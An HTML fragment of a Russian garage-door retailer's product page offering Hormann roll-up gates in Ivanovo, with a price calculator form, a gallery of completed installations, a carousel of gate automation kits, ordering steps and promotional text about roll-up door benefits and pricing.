                        <a href="/garazhnye-vorota/hormann/vorota-rulonnye-v-garazh-hormann-4000x2750/" class="elementName name aprimary">
                <meta itemprop="name" content="Ворота рулонные в гараж Hormann 4000x2750" />
                <meta itemprop="description " content="Ворота рулонные в гараж Hormann 4000x2750" />

                
                Рулонные ворота для гаража Hormann 4000x2750            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">111160</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 111 160                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

                            <div class="col col-md-12 ">
                                            <h2 class="new_h2 text-center"><span class="secondLine">Рассчитать стоимость</span></h2>
                                        
<script>
   BX.message({
    TEMPLATE_PATH: '/bitrix/templates/vorota/components/onvolga/calculator/calsek'
 });
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>
<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/touch_punch.js"></script>
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123" rel="stylesheet">
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css" rel="stylesheet">
<style>
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
<div id="canc" class="calsek">
   <div class="scorer rlgates">
      <div class="leftcol">
		 <div id="sizef">
			<div>
				<label for="size-x">Ширина</label><input type="text" value="2500" id="size-x"><span>мм</span> 
			</div>
			<div>
				<label for="size-y">Высота</label><input type="text" value="2085" id="size-y"><span>мм</span>
			</div>
          </div>
            <div class="dop-fan" style="clear:both;">
               <div class="avgr"><input type="checkbox" id="iavto" name="avtomatika"><label for="iavto">Автоматика</label></div>
            </div>
			<div class="dop-fan">
               <div class="okn"><input type="checkbox" id="iokno" name="okno"><label for="iokno">Окошко</label></div>
            </div>
			<div class="dop-fan">
               <div class="kalit"><input type="checkbox" id="ikalitka" name="kalitka"><label for="ikalitka">Врезная калитка</label></div>
            </div>
            <div class="dop-fan">
               <div class="mont"><input type="checkbox" id="imont" name="montaz"><label for="imont">Монтаж</label></div>
            </div>
      </div>
      <div class="rightcol" >
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/white.webp" width="287" height="246">
            <div class="hr-slider">
               <div id="slider-x" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
			   <span id="hor_span">2085</span>
            </div>
            <div class="vr-slider">
               <div id="slider-y" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
			   <span id="vert_span">2500</span>
            </div>
         </div>
      </div>
		  <div class="wrapper_gorod">
			 			 <div>
			 <p class="zakaz_today">Закажите сегодня</p>
			 <p class="main_gorod_text">
				<span>ворота</span>
				<span>в Иваново</span>
				<span>без предоплаты</span>
			 </p>
			 </div>
			 <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
			 
		  </div>
		  <div class="form-grid" style="margin-left: 6em;">
			<p style="width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: от <span class="pricespan  price-r 1">6679 р.</span></p>
			 <form id="fabform" class="calculator__form--block">
			  	<p class="zakaz">
			  	<div class="inputs">
					<input type="text" class="phone" name="name" placeholder="Имя"  required>
					<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required>
				</div> 
<div class="block__privacy--action2" data-test="2">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>
<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
<ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
				<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
            	<input type="hidden" id="tip_okno" name="okno"> 
				<input type="hidden" name="width"> 
				<input type="hidden" name="height"> 
				<input type="hidden" name="price"> 
				<input type="hidden" name="mont"> 
				<input type="hidden" name="type">  
				<input type="hidden" name="iokn">  
				<input type="hidden" name="ikali">
				<input type="hidden" name="avt">
				</div>
			</form>
   
   
	   <div class="ot_panel" style="margin-right:2em;">
				   <div class="h4">Типы панели:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap;">
					  <li class="roll1 active" rel=""></li>
					  <li class="roll2" rel="2"></li>
					  <li class="roll3" rel="3"></li>
					  <li class="roll4" rel="4"></li>
					  <li class="roll5" rel="5"></li>
				   </ul>
				</div>
				<div class="ot_filling">
				   <div class="h4">Варианты цветов по RAL:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap">
					  <li class="roll1 active" rel="white" style="background:#fff;"></li>
					  <li class="roll2" rel="red" style="background:#a0303c;"></li>
					  <li class="roll3" rel="broun" style="background:#5c4231;"></li>
					  <li class="roll4" rel="eleph" style="background:#f8e0ba"></li>
					  <li class="roll5" rel="grey" style="background:#c8c8c8"></li>
					  <li class="roll6" rel="green" style="background:#24624d"></li>
					  <li class="roll7" rel="blue" style="background:#1f5e94"></li>
					  <li class="roll8" rel="antracit" style="background:#545359"></li>
				   </ul>
				</div>
			</div>
</div>

<style>
#vert_span, 
#vert_span-calotk { 
	position: absolute;
    top: 40%;
    right: -40px;
    transform: rotate(90deg);
}
#hor_span,
#hor_span-calotk { 
	text-align: center;
    display: block;
    width: 100%;
}
#canc label[for="size-x-calotk"],#canc label[for="size-y-calotk"]{display:inline-block;width:62px;}
</style>

<script>
if(window.innerWidth<767){
	$('.ot_panel').prepend($('#sizef')[0].outerHTML);
	$('#sizef').remove();
}
</script>

<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js"></script>

	<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123"></script>


                </div>
            
            
        </section>





                

        

        
                    <section class="foto-rabot-block">
                <h2 class="new_h2 text-center"><span class="secondLine">Готовые работы</span></h2>                
    <div class="list responsive">
        

            
            <div class="element">
                <a href="/about/gallery/rulonnye-vorota-korichnevye/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/638/c0ms3qug2132gkx9cnpx61no7hs4wkcy/260_160_2/Rulonnye-vorota-_2_.webp" alt="Рулонные ворота коричневые">
                </a>
                <a href="/about/gallery/rulonnye-vorota-korichnevye/" class="elementName name aprimary">
                Рулонные ворота коричневые                                <div class="work-btn-block">
                    <a href="/about/gallery/rulonnye-vorota-korichnevye/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/rulonnye-vorota/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/188/lkaweu74o1a9rhgjmwzae0087poqjsf7/260_160_2/Rulonnye-vorota.webp" alt="Рулонные ворота">
                </a>
                <a href="/about/gallery/rulonnye-vorota/" class="elementName name aprimary">
                Рулонные ворота                                <div class="work-btn-block">
                    <a href="/about/gallery/rulonnye-vorota/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/korichnevye-rulonnye-vorota-s-kalitkoy/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cfa/8hvb2z2syt4ymg11ckf7nwwlub1glhea/260_160_2/e1d5a685_60c8_43a9_aecd_65b7c6a63b02.webp" alt="Коричневые рулонные ворота с калиткой">
                </a>
                <a href="/about/gallery/korichnevye-rulonnye-vorota-s-kalitkoy/" class="elementName name aprimary">
                Коричневые рулонные ворота с калиткой                                <div class="work-btn-block">
                    <a href="/about/gallery/korichnevye-rulonnye-vorota-s-kalitkoy/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/40e/260_160_2/40ed2107fa5cbb1d6f968f17078a3274.webp" alt="Рулонные гаражные ворота с автоматикой Дорхан">
                </a>
                <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/" class="elementName name aprimary">
                Рулонные гаражные ворота с автоматикой Дорхан                                <div class="work-btn-block">
                    <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/vorota-rulonnye-penonapolnennye/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/65f/260_160_2/65f07200a06595549439d9d2a7c17fbb.webp" alt="Ворота рулонные пенонаполненные">
                </a>
                <a href="/about/gallery/vorota-rulonnye-penonapolnennye/" class="elementName name aprimary">
                Ворота рулонные пенонаполненные                                <div class="work-btn-block">
                    <a href="/about/gallery/vorota-rulonnye-penonapolnennye/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
            </div>

    <br /><br />
    <div class="flexCenter">
        <a href="/about/gallery/" class="photoBtn listBtn">Перейти в портфолио</a>
    </div>
            </section>


            <div class="section-line"></div>
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                                    <h2 class="new_h2 text-center"><span class="secondLine">Выберите автоматику для гаражных ворот</span></h2>
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid40122 col col-sm-6 col-md-4 col-lg-3" data-elementid="40122" id="bx_3966226736_40122"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-dlya-otkatnykh-vorot-asl2000kit/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d2d/300_300_140cd750bba9870f18aada2478b24840a/Bez_imeni_1.webp" alt="Комплект автоматики для откатных ворот ASL2000KIT" title="Комплект автоматики для откатных ворот ASL2000KIT" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-dlya-otkatnykh-vorot-asl2000kit/" title="Комплект автоматики для откатных ворот ASL2000KIT">Комплект автоматики для откатных ворот ASL2000KIT</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-dlya-otkatnykh-vorot-asl2000kit/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39573 col col-sm-6 col-md-4 col-lg-3" data-elementid="39573" id="bx_3966226736_39573"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/572/300_300_140cd750bba9870f18aada2478b24840a/RB500HS.webp" alt="Привод для откатных ворот RB500HS" title="Привод для откатных ворот RB500HS" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/" title="Привод для откатных ворот RB500HS">Привод для откатных ворот RB500HS</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-rb500hs/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40555 col col-sm-6 col-md-4 col-lg-3" data-elementid="40555" id="bx_3966226736_40555"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z20/"><img src="/upload/dev2fun.imagecompress/webp/iblock/36b/1.webp" alt="Привод FAAC 844ER Z20" title="Привод FAAC 844ER Z20" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z20/" title="Привод FAAC 844ER Z20">Привод FAAC 844ER Z20</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac-844er-z20/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40181 col col-sm-6 col-md-4 col-lg-3" data-elementid="40181" id="bx_3966226736_40181"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-mitto-b-rcb-02-r1-fotoelementy-RADIUS-LED-BT/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/165/300_300_140cd750bba9870f18aada2478b24840a/19_2.webp" alt="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара + Лампа сигнальная  RADIUS LED BT A R0 - 1 шт" title="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара + Лампа сигнальная  RADIUS LED BT A R0 - 1 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-mitto-b-rcb-02-r1-fotoelementy-RADIUS-LED-BT/" title="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара + Лампа сигнальная  RADIUS LED BT A R0 - 1 шт">Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара + Лампа сигнальная  RADIUS LED BT A R0 - 1 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-mitto-b-rcb-02-r1-fotoelementy-RADIUS-LED-BT/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39572 col col-sm-6 col-md-4 col-lg-3" data-elementid="39572" id="bx_3966226736_39572"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/32f/300_300_140cd750bba9870f18aada2478b24840a/f13dd3349244cc6df1b474c81691c430.webp" alt="Комплект автоматики RB250HSBDKIT2" title="Комплект автоматики RB250HSBDKIT2" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/" title="Комплект автоматики RB250HSBDKIT2">Комплект автоматики RB250HSBDKIT2</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-rb250hsbdkit2/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40190 col col-sm-6 col-md-4 col-lg-3" data-elementid="40190" id="bx_3966226736_40190"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-lampa-sign/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ec1/300_300_140cd750bba9870f18aada2478b24840a/23_2_1.webp" alt="Привод для откатных ворот DEIMOS ULTRA BT A400+Пульт управления MITTO B RCB 02 R1 - 1 шт+Лампа сигнальная без антенны RADIUS LED BT A R0 - 1 шт" title="Привод для откатных ворот DEIMOS ULTRA BT A400+Пульт управления MITTO B RCB 02 R1 - 1 шт+Лампа сигнальная без антенны RADIUS LED BT A R0 - 1 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-lampa-sign/" title="Привод для откатных ворот DEIMOS ULTRA BT A400+Пульт управления MITTO B RCB 02 R1 - 1 шт+Лампа сигнальная без антенны RADIUS LED BT A R0 - 1 шт">Привод для откатных ворот DEIMOS ULTRA BT A400+Пульт управления MITTO B RCB 02 R1 - 1 шт+Лампа сигнальная без антенны RADIUS LED BT A R0 - 1 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400-pult-upravleniya-mitto-b-rcb-02-r1-1-sht-lampa-sign/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40838 col col-sm-6 col-md-4 col-lg-3" data-elementid="40838" id="bx_3966226736_40838"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv15age-plus-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cc9/300_300_140cd750bba9870f18aada2478b24840a/BXV06AGS.webp" alt="BKV15AGE PLUS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8" title="BKV15AGE PLUS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv15age-plus-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/" title="BKV15AGE PLUS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8">BKV15AGE PLUS - Привод 36 В для откатных ворот. Встроенный блок управления ZN8</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bkv15age-plus-privod-36-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zn8/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40540 col col-sm-6 col-md-4 col-lg-3" data-elementid="40540" id="bx_3966226736_40540"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/bd0/300_300_140cd750bba9870f18aada2478b24840a/740-KIT-_-Pulty-RC.webp" alt="Комплект автоматики Faac 740 KIT с пультами RC" title="Комплект автоматики Faac 740 KIT с пультами RC" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/" title="Комплект автоматики Faac 740 KIT с пультами RC">Комплект автоматики Faac 740 KIT с пультами RC</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-avtomatiki-faac-740-kit-s-pultami-rc/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону 8 (800) 648-81-82, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:8 (800) 648-81-82, 8 (495) 122-12-01">8 (800) 648-81-82, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                <h2>
Преимущества рулонных ворот для гаража </h2>
<p>
	 Гаражные рулонные ворота становятся все более популярными благодаря ряду существенных преимуществ:
</p>
<ul type="disc">
	<li>Максимально эффективное использование пространства – конструкция сворачивается в рулон под потолком, не занимая полезную площадь гаража</li>
	<li>Высокая защита от взлома благодаря прочному алюминиевому профилю и специальным устройствам блокировки</li>
	<li>Отличная теплоизоляция – роллетное полотно сохраняет тепло в помещении зимой и прохладу летом</li>
	<li>Удобная эксплуатация – автоматические рулонные ворота управляются электроприводом с помощью пульта или ключа</li>
</ul>
<h2>
Варианты исполнения и возможности выбора </h2>
<p>
	 В нашем каталоге представлены различные варианты рольставней для гаража:
</p>
<ul type="disc">
	<li>Роликовые ворота с накладным или встроенным монтажом</li>
	<li>Рольворота с ручным или автоматическим управлением</li>
	<li>Конструкции из профиля разной толщины (от 45 до 77 мм)</li>
	<li>Популярные цветовые решения – антрацит, бежевый, белый и другие оттенки</li>
</ul>
<h2>
Профессиональная установка и сервис </h2>
<p>
	 Наши специалисты качественно выполняют монтаж рулонных ворот в течение 1-2 рабочих дней. Компания предоставляет:
</p>
<ul type="disc">
	<li>Бесплатный выезд замерщика в ближайшее время</li>
	<li>Доставку в Иваново и Московской области</li>
	<li>Профессиональную установку с гарантией на работы</li>
	<li>Техническое обслуживание в процессе эксплуатации</li>
</ul>
<h2>
Как заказать рулонные ворота </h2>
<p>
	 Чтобы купить рулонные ворота для гаража в Иваново, достаточно:
</p>
<ul type="disc">
	<li>Позвонить менеджеру или оставить заявку на сайте</li>
	<li>Согласовать время выезда специалиста на замер</li>
	<li>Получить расчет стоимости и оформить заказ</li>
	<li>Дождаться доставки и установки в согласованные сроки</li>
</ul>
<p>
	 Мы работаем с ведущими производителями, такими как Alutech и DoorHan, что гарантирует высокое качество продукции. На все конструкции предоставляется гарантия от 2 лет.
</p>
<h2>
Стоимость рулонных ворот </h2>
<p>
	 Цена рулонных ворот зависит от:
</p>
<ul type="disc">
	<li>Размеров проема въезда</li>
	<li>Типа используемого профиля</li>
	<li>Выбранного способа управления</li>
	<li>Дополнительных опций и устройств защиты</li>
</ul>
<p>
	 Для расчета точной стоимости воспользуйтесь калькулятором на сайте или свяжитесь с нашими специалистами. Мы поможем найти оптимальное решение по выгодной цене.
</p>            </section>
            <div class="section-line"></div>




            <section>
                            </section>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы ворот</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/5ba/doorhan.webp" alt="Doorhan">
                                    <p class="link_catalog__item__title" style='text-align:center'>Doorhan</p>
                                    <a href="/garazhnye-vorota/doorhan/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/117/fd904424c4f6ea10936a162da0cc3c58_e1509696717552.webp" alt="Рулонные, роллетные, ролеты, роллеты">
                                    <p class="link_catalog__item__title" style='text-align:center'>Рулонные, роллетные, ролеты, роллеты</p>
                                    <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/1aa/1g3qpaec6hevmpr4x46fcej067bqs9zo/garazhnye-vorota-otkatnye.webp" alt="Откатные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Откатные</p>
                                    <a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b10/vorota_ryterna_raspashnye1.webp" alt="Распашные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Распашные</p>
